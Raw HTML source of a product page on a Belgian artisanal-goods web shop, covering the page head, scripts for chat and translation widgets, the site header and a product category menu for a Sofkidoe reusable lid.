

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/fr/zero-dechet-sacs-reutilisables/2181-couvercle-origami-rouge-15-cm-sofkidoe.html
body_size: 28303
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.panierdeloise.be/fr/zero-dechet-sacs-reutilisables/2181-couvercle-origami-rouge-15-cm-sofkidoe.html">

  <title>Couvercle &quot;écailles vertes&quot; 12.5 cm (Sofkidoe)</title>
  <meta name="description" content="sofkidoe">
  <meta name="keywords" content="sofkidoe">
      
                  <link rel="alternate" href="https://www.panierdeloise.be/fr/zero-dechet-sacs-reutilisables/2181-couvercle-origami-rouge-15-cm-sofkidoe.html" hreflang="fr-fr">
                  <link rel="alternate" href="https://www.panierdeloise.be/nl/zero-waste-herbruikbare-zak/2181-deksel-groene-schubben-125-cm-sofkidoe.html" hreflang="nl-nl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600090722">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600090722">


  

    <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockreassurance/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/css/front/front.1.0.2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/vatnumbercleaner/views/css/verif_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/totshowmailalerts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/tfgoogletranslate/views/css/front/tf_translator.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/positions/headerposition1513910478.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_CLARK_PANEL_CONFIG";
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/www.panierdeloise.be\/fr\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "1";
        var MONDIALRELAY_ENSEIGNE = "CC21KDAK";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Veuillez s\u00e9lectionner un Point Relais.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "Une erreur inconnue s'est produite; votre Point Relais s\u00e9lectionn\u00e9 n'a pas pu \u00eatre enregistr\u00e9.";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var bdradius = false;
        var bgcol = false;
        var bgcolhov = false;
        var buttonwishlist_title_add = "Liste de souhaits";
        var buttonwishlist_title_remove = "Supprimer du panier";
        var cancel_rating_txt = "Cancel Rating";
        var controller = "product";
        var disable_review_form_txt = "existe pas un crit\u00e8re d'\u00e9valuation pour ce produit ou cette langue";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "115";
        var id_product = 2181;
        var id_product_attribute = "0";
        var invalidMail = "E-mail is not valid";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leoproductsearch\/productsearch";
        var leo_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_static_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_token = "13b82d8ac144bc115a34bbf396e9e16a";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.panierdeloise.be\/fr\/mon-compte";
        var lql_redirect = "";
        var messageResultAddMail = {"success":"Request notification registered","alreadyRegistrated":"You already have an alert for this product","invalidMail":"Your e-mail address is invalid"};
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"."},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":8,"minimalPurchaseRequired":"Un montant total minimum de 8,00\u00a0\u20acs HT est requis pour valider votre commande. Le montant actuel de votre commande est de 0,00\u00a0\u20ac HT."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Couvercle \"\u00e9cailles vertes\" 12.5 cm (Sofkidoe)","description":"sofkidoe","keywords":"sofkidoe","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2181":true,"product-Couvercle \"\u00e9cailles vertes\" 12.5 cm (Sofkidoe)":true,"product-id-category-119":true,"product-id-manufacturer-139":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Panier d'Elo\u00efse ","logo":"\/img\/panier-d-eloise-logo-1600086553.jpg","stores_icon":"\/img\/logo_stores.gif","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.panierdeloise.be\/","current_url":"https:\/\/www.panierdeloise.be\/fr\/zero-dechet-sacs-reutilisables\/2181-couvercle-origami-rouge-15-cm-sofkidoe.html","shop_domain_url":"https:\/\/www.panierdeloise.be","img_ps_url":"https:\/\/www.panierdeloise.be\/img\/","img_cat_url":"https:\/\/www.panierdeloise.be\/img\/c\/","img_lang_url":"https:\/\/www.panierdeloise.be\/img\/l\/","img_prod_url":"https:\/\/www.panierdeloise.be\/img\/p\/","img_manu_url":"https:\/\/www.panierdeloise.be\/img\/m\/","img_sup_url":"https:\/\/www.panierdeloise.be\/img\/su\/","img_ship_url":"https:\/\/www.panierdeloise.be\/img\/s\/","img_store_url":"https:\/\/www.panierdeloise.be\/img\/st\/","img_col_url":"https:\/\/www.panierdeloise.be\/img\/co\/","img_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/img\/","css_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/css\/","js_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/js\/","pic_url":"https:\/\/www.panierdeloise.be\/upload\/","pages":{"address":"https:\/\/www.panierdeloise.be\/fr\/adresse","addresses":"https:\/\/www.panierdeloise.be\/fr\/adresses","authentication":"https:\/\/www.panierdeloise.be\/fr\/authentification","cart":"https:\/\/www.panierdeloise.be\/fr\/panier","category":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=category","cms":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=cms","contact":"https:\/\/www.panierdeloise.be\/fr\/contactez-nous","discount":"https:\/\/www.panierdeloise.be\/fr\/bons-de-reduction","guest_tracking":"https:\/\/www.panierdeloise.be\/fr\/suivi-commande-invite","history":"https:\/\/www.panierdeloise.be\/fr\/historique-des-commandes","identity":"https:\/\/www.panierdeloise.be\/fr\/identite","index":"https:\/\/www.panierdeloise.be\/fr\/","my_account":"https:\/\/www.panierdeloise.be\/fr\/mon-compte","order_confirmation":"https:\/\/www.panierdeloise.be\/fr\/confirmation-commande","order_detail":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.panierdeloise.be\/fr\/details-de-la-commande","order":"https:\/\/www.panierdeloise.be\/fr\/commande","order_return":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.panierdeloise.be\/fr\/avoirs","pagenotfound":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pagenotfound","password":"https:\/\/www.panierdeloise.be\/fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.panierdeloise.be\/fr\/promotions","product":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=product","search":"https:\/\/www.panierdeloise.be\/fr\/recherche","sitemap":"https:\/\/www.panierdeloise.be\/fr\/plan-du-site","stores":"https:\/\/www.panierdeloise.be\/fr\/magasins","supplier":"https:\/\/www.panierdeloise.be\/fr\/fournisseurs","register":"https:\/\/www.panierdeloise.be\/fr\/authentification?create_account=1","order_login":"https:\/\/www.panierdeloise.be\/fr\/commande?login=1"},"alternative_langs":{"fr-fr":"https:\/\/www.panierdeloise.be\/fr\/zero-dechet-sacs-reutilisables\/2181-couvercle-origami-rouge-15-cm-sofkidoe.html","nl-nl":"https:\/\/www.panierdeloise.be\/nl\/zero-waste-herbruikbare-zak\/2181-deksel-groene-schubben-125-cm-sofkidoe.html"},"theme_assets":"\/themes\/leo_clark\/assets\/","actions":{"logout":"https:\/\/www.panierdeloise.be\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-medium_default.jpg","width":400,"height":400},"home_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-home_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-medium_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prix"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.panierdeloise.be\/fr\/"},{"title":"Epicerie","url":"https:\/\/www.panierdeloise.be\/fr\/75-epicerie"},{"title":"Z\u00e9ro d\u00e9chet - sacs r\u00e9utilisables","url":"https:\/\/www.panierdeloise.be\/fr\/119-zero-dechet-sacs-reutilisables"},{"title":"Couvercle \"\u00e9cailles vertes\" 12.5 cm (Sofkidoe)","url":"https:\/\/www.panierdeloise.be\/fr\/zero-dechet-sacs-reutilisables\/2181-couvercle-origami-rouge-15-cm-sofkidoe.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769118648,"static_token":"33441f8cd6b26f701baf14e9d410dceb","token":"13b82d8ac144bc115a34bbf396e9e16a"};
        var prestashopFacebookAjaxController = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_facebook\/Ajax";
        var ps_version = 17;
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var tot_votre_email = "your@email.com";
        var txt_not_found = "No products found";
        var txtcol = false;
        var txtcolhov = false;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var urlMailAdd = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_emailalerts\/actions?process=add";
        var urlMailCheck = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_emailalerts\/actions?process=check";
        var vncfc_fc_url = "https:\/\/www.panierdeloise.be\/fr\/module\/vatnumbercleaner\/vncfc?";
        var width_cart_item = "265";
        var wishlist_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";
        var wishlist_cancel_txt = "Annuler";
        var wishlist_confirm_del_txt = "Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";
        var wishlist_del_default_txt = "Impossible de supprimer par d\u00e9faut liste";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";
        var wishlist_ok_txt = "D'accord";
        var wishlist_quantity_required = "Vous devez saisir une quantit\u00e9";
        var wishlist_remove = "Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";
        var wishlist_reset_txt = "R\u00e9initialiser";
        var wishlist_send_txt = "Envoyer";
        var wishlist_send_wishlist_txt = "Envoyer liste";
        var wishlist_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Voir votre liste";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 500,
        homeheight: 500,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.panierdeloise.be/fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>                      <script
                            src="https://integrations.etrusted.com/applications/widget.js/v2"
                            async=""
                            defer=""
                      ></script>
            <?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '79e524f20de13de44b2bef2107bd2cb197b21e00';
_smartsupp.cookieDomain = '.www.panierdeloise.be';
_smartsupp.sitePlatform = 'Prestashop 1.7.6.5';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.panierdeloise.be/fr/zero-dechet-sacs-reutilisables/2181-couvercle-origami-rouge-15-cm-sofkidoe.html">
  <meta property="og:title" content="Couvercle &quot;écailles vertes&quot; 12.5 cm (Sofkidoe)">
  <meta property="og:site_name" content="Panier d&#039;Eloïse ">
  <meta property="og:description" content="sofkidoe">
  <meta property="og:image" content="https://www.panierdeloise.be/3322-large_default/couvercle-origami-rouge-15-cm-sofkidoe.jpg">
      <meta property="product:pretax_price:amount" content="12.31405">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="14.9">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="1.000000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-be currency-eur layout-full-width page-product tax-display-enabled product-id-2181 product-couvercle-ecailles-vertes-12-5-cm-sofkidoe- product-id-category-119 product-id-manufacturer-139 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-navh1 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-10 col-lg-9 col-md-10 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>Produits belges artisanaux ou bio et paniers cadeaux <strong> <span style="color: #000000;">MADE</span> <span style="color: #ffcc00;">IN</span> <span style="color: #ff0000;">BELGIUM</span> </strong></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Langue" aria-label="Menu déroulant devise">
    <span>Français</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li  class="current" >
          <a href="https://www.panierdeloise.be/fr/index.php?controller=pagenotfound" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/1.jpg" alt="fr" width="16" height="11" />
	  Français
	  </a>
        </li>
              <li >
          <a href="https://www.panierdeloise.be/nl/index.php?controller=pagenotfound" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/3.jpg" alt="nl" width="16" height="11" />
	  Dutch
	  </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="fa fa-user"></i>
    <span class="hidden-md-down">Mon compte</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <i class="fa fa-lock"></i>
          <span>Se connecter</span>
        </a>
      </li>
    
          </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({
                pageLanguage: "",
                includedLanguages: "en,de",
                layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
                autoDisplay: 1
            },
            'tf_custom_google_translate');
        }
    </script>
    <div class="clearfix"
                    id="tf_translator_nav1"
        >
        <div id="tf_custom_google_translate" class="skiptranslate"></div>
    </div>

    <style>
    
        </style>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-top ux-top ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-2-4 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.panierdeloise.be/">        <img class="img-fluid" src="/img/panier-d-eloise-logo-1600086553.jpg" alt="Panier d&#039;Eloïse ">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-4-8 col-sm-6 col-xs-6 col-sp-6 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Chercher</h4>
	<form method="get" action="https://www.panierdeloise.be/fr/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="33441f8cd6b26f701baf14e9d410dceb"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Toutes catégories</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
					<a href="#" data-cate-id="2" data-cate-name="Catégorie" class="cate-item cate-level-1" >Catégorie</a>
					
  <a href="#" data-cate-id="74" data-cate-name="Idée cadeaux" class="cate-item cate-level-2" >--Idée cadeaux</a>
  <a href="#" data-cate-id="143" data-cate-name="Box gourmande" class="cate-item cate-level-3" >---Box gourmande</a>
  <a href="#" data-cate-id="167" data-cate-name="Box gourmande avec alcool" class="cate-item cate-level-4" >----Box gourmande avec alcool</a>
  <a href="#" data-cate-id="168" data-cate-name="Box gourmande sans alcool" class="cate-item cate-level-4" >----Box gourmande sans alcool</a>
  <a href="#" data-cate-id="25" data-cate-name="Paniers gourmands" class="cate-item cate-level-3" >---Paniers gourmands</a>
  <a href="#" data-cate-id="169" data-cate-name="Panier gourmand avec alcool" class="cate-item cate-level-4" >----Panier gourmand avec alcool</a>
  <a href="#" data-cate-id="170" data-cate-name="Panier gourmand sans alcool" class="cate-item cate-level-4" >----Panier gourmand sans alcool</a>
  <a href="#" data-cate-id="94" data-cate-name="Panier et box: composition personnalisée" class="cate-item cate-level-3" >---Panier et box: composition personnalisée</a>
  <a href="#" data-cate-id="32" data-cate-name="Coffrets cadeaux" class="cate-item cate-level-3" >---Coffrets cadeaux</a>
  <a href="#" data-cate-id="173" data-cate-name="Coffret cadeau avec alcool" class="cate-item cate-level-4" >----Coffret cadeau avec alcool</a>
  <a href="#" data-cate-id="175" data-cate-name="Coffret cadeau sans alcool" class="cate-item cate-level-4" >----Coffret cadeau sans alcool</a>
  <a href="#" data-cate-id="176" data-cate-name="Bien-être" class="cate-item cate-level-4" >----Bien-être</a>
  <a href="#" data-cate-id="77" data-cate-name="Paniers bien-être" class="cate-item cate-level-3" >---Paniers bien-être</a>
  <a href="#" data-cate-id="28" data-cate-name="Chèque cadeau" class="cate-item cate-level-3" >---Chèque cadeau</a>
  <a href="#" data-cate-id="29" data-cate-name="Cadeaux entreprises" class="cate-item cate-level-3" >---Cadeaux entreprises</a>
  <a href="#" data-cate-id="159" data-cate-name="Maison déco" class="cate-item cate-level-3" >---Maison déco</a>
  <a href="#" data-cate-id="160" data-cate-name="Cadre et poster" class="cate-item cate-level-4" >----Cadre et poster</a>
  <a href="#" data-cate-id="161" data-cate-name="Plateau" class="cate-item cate-level-4" >----Plateau</a>
  <a href="#" data-cate-id="163" data-cate-name="Bougies" class="cate-item cate-level-4" >----Bougies</a>
  <a href="#" data-cate-id="164" data-cate-name="Fontaine à vin et jus" class="cate-item cate-level-4" >----Fontaine à vin et jus</a>
  <a href="#" data-cate-id="115" data-cate-name="Livres et papeterie" class="cate-item cate-level-3" >---Livres et papeterie</a>
  <a href="#" data-cate-id="171" data-cate-name="Livres" class="cate-item cate-level-4" >----Livres</a>
  <a href="#" data-cate-id="172" data-cate-name="Papeterie" class="cate-item cate-level-4" >----Papeterie</a>
  <a href="#" data-cate-id="138" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
